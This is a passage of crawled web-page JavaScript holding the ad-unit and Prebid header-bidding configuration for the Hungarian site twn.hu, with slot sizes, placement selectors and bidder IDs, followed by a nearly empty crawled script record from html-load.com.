"center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Twn_galeria_mobil_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[300,100],[300,50],[250,250],[320,50],[320,100]],},{minViewPort:[415,0],sizes:[],},],},},bids:[{bidder:'adf',params:{mid:687223,},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169166,formatId:26949,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543859992',},},{bidder:'adyoulike',params:{placement:'4003300a841d6faecd1948bea4ee7bf6',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'appnexus',params:{placementId:22569201,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'Twn_galeria_mobil_1',adUnitElementId:'Twn_galeria_mobil_1',environment:'mobile',},},{bidder:'sovrn',params:{tagid:'1066460',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'1946890',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253274',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Twn_rovat_mobil_2',adUnit:'/22652647/Twn_rovat_mobil_2',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_rovat_mobil_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_rovat_mobil_1',adUnit:'/22652647/Twn_rovat_mobil_1',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_rovat_mobil_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_cikk_mobil_3',adUnit:'/22652647/Twn_cikk_mobil_3',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[336,280],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_cikk_mobil_3',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Twn_cikk_mobil_3',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[336,280],[250,250]],},{minViewPort:[415,0],sizes:[],},],},},bids:[{bidder:'adf',params:{mid:687226,},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169169,formatId:26949,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543868440',},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'appnexus',params:{placementId:22569200,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'Twn_cikk_mobil_3',adUnitElementId:'Twn_cikk_mobil_3',environment:'mobile',},},{bidder:'adyoulike',params:{placement:'7ba85dc3583f5e1576b33673f1442db8',},},{bidder:'sovrn',params:{tagid:'986358',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'1946888',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'5719307',},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Twn_cikk_mobil_2',adUnit:'/22652647/Twn_cikk_mobil_2',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[336,280],[250,250],[1,1]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_cikk_mobil_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Twn_cikk_mobil_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[336,280],[250,250],[1,1]],},{minViewPort:[415,0],sizes:[],},],},},bids:[{bidder:'adf',params:{mid:663624,},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543856937',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169164,formatId:26949,},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'teads',params:{pageId:181529,placementId:196534,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'appnexus',params:{placementId:22569194,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'Twn_cikk_mobil_2',adUnitElementId:'Twn_cikk_mobil_2',environment:'mobile',},},{bidder:'adyoulike',params:{placement:'d31b26fbccad65c7197e80f4c93c4867',},},{bidder:'sovrn',params:{tagid:'986357',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'1797632',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'teads',params:{pageId:181529,placementId:196534,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253273',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Twn_cikk_mobil_1',adUnit:'/22652647/Twn_cikk_mobil_1',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[336,280],[250,250],[320,50],[320,100],[1,1],[300,400]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_cikk_mobil_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Twn_cikk_mobil_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[336,280],[250,250],[320,50],[320,100],[1,1]],},{minViewPort:[415,0],sizes:[],},],},},bids:[{bidder:'adf',params:{mid:951616,},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543868439',},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'Twn_cikk_mobil_1',adUnitElementId:'Twn_cikk_mobil_1',environment:'mobile',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'appnexus',params:{placementId:22569150,},},{bidder:'smartadserver',params:{siteId:332793,pageId:1468928,formatId:26949,},},{bidder:'sovrn',params:{tagid:'986356',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582440',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253272',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Twn_nyito_mobil_3',adUnit:'/22652647/Twn_nyito_mobil_3',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_nyito_mobil_3',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_nyito_mobil_2',adUnit:'/22652647/Twn_nyito_mobil_2',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_nyito_mobil_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_nyito_mobil_1',adUnit:'/22652647/Twn_nyito_mobil_1',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_nyito_mobil_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_galeria_rectangle_right_1',adUnit:'/22652647/TWN_galeria_rectangle_right_1',showAdWarning: 1,responsiveSizes:[[[994,200],[[300,250],[336,280],[300,600],[160,600]]],[[0,0],[[300,250],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_galeria_rectangle_right_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'TWN_galeria_rectangle_right_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[250,250]],},{minViewPort:[994,200],sizes:[[300,250],[336,280],[300,600],[160,600]],},],},},bids:[{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},],},{tagName:'TWN_rovat_normal_content_2',adUnit:'/22652647/TWN_rovat_normal_content_2',showAdWarning: 1,responsiveSizes:[[[0,0],[[640,360]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_rovat_normal_content_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_rovat_normal_content_1',adUnit:'/22652647/TWN_rovat_normal_content_1',showAdWarning: 1,responsiveSizes:[[[0,0],[[640,360]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_rovat_normal_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_rovat_rectangle_right_1',adUnit:'/22652647/TWN_rovat_rectangle_right_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[300,600],[160,600],[300,250],[336,280]]],[[0,0],[[300,250],[250,250],[300,100],[300,50]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_rovat_rectangle_right_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_rovat_leaderboard_top_1',adUnit:'/22652647/TWN_rovat_leaderboard_top_1',showAdWarning: 1,responsiveSizes:[[[0,0],[[970,250],[970,290],[970,500]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_rovat_leaderboard_top_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_cikk_normal_content_2',adUnit:'/22652647/TWN_cikk_normal_content_2',showAdWarning: 1,responsiveSizes:[[[660,200],[[468,60],[640,360],[336,280],[300,250],[468,120],[640,480],[1,1]]],[[468,200],[[468,60],[468,120],[336,280],[300,250]]],[[0,0],["fluid",[336,280],[300,250],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_cikk_normal_content_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'TWN_cikk_normal_content_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[660,200],sizes:[[468,60],[640,360],[336,280],[300,250],[468,120],[1,1]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adf',params:{mid:957111,},},{bidder:'adf',params:{mid:957112,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543961334',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'teads',params:{pageId:181529,placementId:196534,},},{bidder:'appnexus',params:{placementId:22569126,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'TWN_cikk_normal_content_2',adUnitElementId:'TWN_cikk_normal_content_2',environment:'desktop',},},{bidder:'sovrn',params:{tagid:'1066459',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169157,formatId:26949,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582434',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'teads',params:{pageId:181529,placementId:196534,},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253271',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'TWN_cikk_normal_content_1',adUnit:'/22652647/TWN_cikk_normal_content_1',showAdWarning: 1,responsiveSizes:[[[660,200],[[468,60],[640,360],[336,280],[300,250],[468,120],[640,480],[1,1],[640,570]]],[[468,200],[[468,60],[468,120],[336,280],[300,250],[1,1]]],[[0,0],["fluid",[336,280],[300,250],[250,250],[1,1]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_cikk_normal_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'TWN_cikk_normal_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[660,200],sizes:[[468,60],[640,360],[336,280],[300,250],[468,120],[1,1]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adf',params:{mid:957108,},},{bidder:'adf',params:{mid:957109,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543961333',},},{bidder:'teads',params:{pageId:181529,placementId:196534,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'appnexus',params:{placementId:22569123,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'TWN_cikk_normal_content_1',adUnitElementId:'TWN_cikk_normal_content_1',environment:'desktop',},},{bidder:'sovrn',params:{tagid:'1066458',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169155,formatId:26949,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582432',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'teads',params:{pageId:181529,placementId:196534,},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253270',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'TWN_cikk_rectangle_right_2',adUnit:'/22652647/TWN_cikk_rectangle_right_2',showAdWarning: 1,responsiveSizes:[[[1000,200],[[300,250],[336,280],[300,600],[160,600]]],[[0,0],[[300,250],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_cikk_rectangle_right_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'TWN_cikk_rectangle_right_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[1000,200],sizes:[[300,250],[336,280],[300,600],[160,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adf',params:{mid:957113,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543961337',},},{bidder:'appnexus',params:{placementId:22569122,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'TWN_cikk_rectangle_right_2',adUnitElementId:'TWN_cikk_rectangle_right_2',environment:'desktop',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'sovrn',params:{tagid:'1066457',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169160,formatId:26949,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582438',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'adpone',params:{placementId:12122517647569,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253269',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'TWN_cikk_rectangle_right_1',adUnit:'/22652647/TWN_cikk_rectangle_right_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[300,250],[336,280],[300,600],[160,600]]],[[0,0],[[300,250],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_cikk_rectangle_right_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'TWN_cikk_rectangle_right_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[1000,200],sizes:[[300,250],[336,280],[300,600],[160,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adf',params:{mid:957114,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543961336',},},{bidder:'appnexus',params:{placementId:22569121,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'TWN_cikk_rectangle_right_1',adUnitElementId:'TWN_cikk_rectangle_right_1',environment:'desktop',},},{bidder:'sovrn',params:{tagid:'1066456',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169156,formatId:26949,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582436',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253268',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'TWN_nyito_normal_content_3',adUnit:'/22652647/TWN_nyito_normal_content_3',showAdWarning: 1,responsiveSizes:[[[0,0],[[640,360]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_nyito_normal_content_3',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_nyito_normal_content_2',adUnit:'/22652647/TWN_nyito_normal_content_2',showAdWarning: 1,responsiveSizes:[[[0,0],[[640,360]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_nyito_normal_content_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_nyito_normal_content_1',adUnit:'/22652647/TWN_nyito_normal_content_1',showAdWarning: 1,responsiveSizes:[[[0,0],[[640,360]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_nyito_normal_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_nyito_rectangle_right_2',adUnit:'/22652647/TWN_nyito_rectangle_right_2',showAdWarning: 1,responsiveSizes:[[[1000,200],[[300,600],[160,600],[300,250],[336,280]]],[[0,0],[[300,250],[250,250],[300,100],[300,50]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_nyito_rectangle_right_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_nyito_rectangle_right_1',adUnit:'/22652647/TWN_nyito_rectangle_right_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[300,600],[160,600],[300,250],[336,280]]],[[0,0],[[300,250],[250,250],[300,100],[300,50]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_nyito_rectangle_right_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_nyito_leaderboard_top_1',adUnit:'/22652647/TWN_nyito_leaderboard_top_1',showAdWarning: 1,responsiveSizes:[[[970,200],[[1190,500],[980,440],[970,250],[970,90],[728,90],[970,290],[1,1]]],[[728,200],[[728,90],[1,1]]],[[468,200],[[468,60],[468,90],[468,120],[320,100],[320,50],[336,280],[300,250],[1,1]]],[[336,200],["fluid",[336,280],[300,250],[320,100],[320,50],[300,50],[300,100],[1,1]]],[[0,0],["fluid",[320,50],[320,100],[300,100],[300,50],[300,250],[1,1]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_nyito_leaderboard_top_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_cikk_normal_content_3',adUnit:'/22652647/TWN_cikk_normal_content_3',showAdWarning: 1,responsiveSizes:[[[970,200],[[970,250],[970,90],[728,90],[640,480],[640,360]]],[[728,200],[[728,90],[640,480],[640,360]]],[[468,200],[[468,60],[468,90],[468,120],[320,100],[320,50],[336,280],[300,250]]],[[336,200],["fluid",[336,280],[300,250],[320,100],[320,50],[300,50],[300,100]]],[[0,0],["fluid",[320,50],[320,100],[300,100],[300,50],[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_cikk_normal_content_3',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_cikk_mobil_4',adUnit:'/22652647/Twn_cikk_mobil_4',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[336,280],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_cikk_mobil_4',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_cikk_mobil_5',adUnit:'/22652647/Twn_cikk_mobil_5',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[336,280],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_cikk_mobil_5',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'twn.hu_anchor',adUnit:'/22652647/twn.hu_anchor',showAdWarning: 1,responsiveSizes:[[[970,200],[[970,90],[728,90]]],[[728,200],[[728,90],[468,90]]],[[468,200],[[468,90],[320,50],[300,50]]],[[0,0],[[320,50],[300,50],[1,1]]]],container:false,refresh:true,maxRefresh:1,launchType:2,defaultSizes:[],placementData:{isDynamicUnit:false,},code:'twn.hu_anchor',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[320,50],[300,50],[1,1]],},{minViewPort:[468,200],sizes:[[468,90],[320,50],[300,50]],},{minViewPort:[728,200],sizes:[[728,90],[468,90]],},{minViewPort:[970,200],sizes:[[970,90],[728,90]],},],},},bids:[{bidder:'adf',params:{mid:2011629,},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6394504',},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'sovrn',params:{tagid:'1260422',},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'twn.hu_anchor',adUnitElementId:'twn.hu_anchor',environment:'mobile',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'ogury',params:{assetKey:'OGY-79C78985D17D',adUnitId:'wm-hb-foot-twn-adsin-pwqtis4kbgrk87v',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'TWN_content_video',adUnit:'/22652647/TWN_content_video',showAdWarning:0,responsiveSizes:[[[0, 0], [[300, 250]]]],container:false,refresh:false,maxRefresh:0,launchType:0,video: true,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'ads-sticky-video',insertType:'div',insertClassList:[],insertStyleList:{},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'TWN_content_video',mediaTypes:{  video: {  context: 'instream', playerSize: [640, 360], mimes: ['video/mp4'], protocols: [1, 2, 3, 4, 5, 6], playbackmethod: [6], playback_method: 'auto_play_sound_off', skip: 0, minduration: 1, maxduration: 61, api: [1, 2], frameworks: [2], placement: 1, plcmt: 4, minbitrate: 10, maxbitrate: 9999, linearity: 1,},},bids:[{bidder:'adf',params:{mid:1986496,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'561222510',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6245367',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'criteo',params:{networkId:10142,video:{ skip: 0, playbackmethod: 6, placement: 1 },zoneId:1665325,},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'sovrn',params:{tagid:'1250692',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'3552064',video:{ language: "hu" },},},{bidder:'adagio',params:{organizationId:'1137',site:'twn_hu',placement:'TWN_content_video',adUnitElementId:'TWN_content_video',environment:'mobile',video:{ api: [2], playbackmethod: [3] },},},],},],isAdultSite:false,};

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/twn.hu.js?hash=-1030037911
body_size: 200505
content:
// 
//# sourceMappingURL=[data-uri]
